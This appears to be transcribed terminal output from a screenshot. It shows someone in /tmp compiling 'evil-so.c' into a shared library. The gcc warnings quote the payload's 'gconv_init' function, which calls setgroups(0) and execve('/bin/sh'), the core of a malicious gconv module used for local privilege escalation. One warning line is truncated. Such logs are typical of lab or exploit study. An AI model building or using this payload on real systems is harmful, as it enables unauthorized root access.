 user6 / tmp gcc -shared -o evil.so -fPIC evil-so.c
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function 'gconv_init':
evil-so.c:10:5: warning: implicit declaration of function 'setgroups'; did you mean 'getgroups'?
unction-declaration]
     setgroups(0);
     ^~~~~~~~~
     getgroups
evil-so.c:12:5: warning: null argument where non-null required (argument 2) [-Wnonnull]
     execve("/bin/sh", NULL, NULL);
     ^~~~~~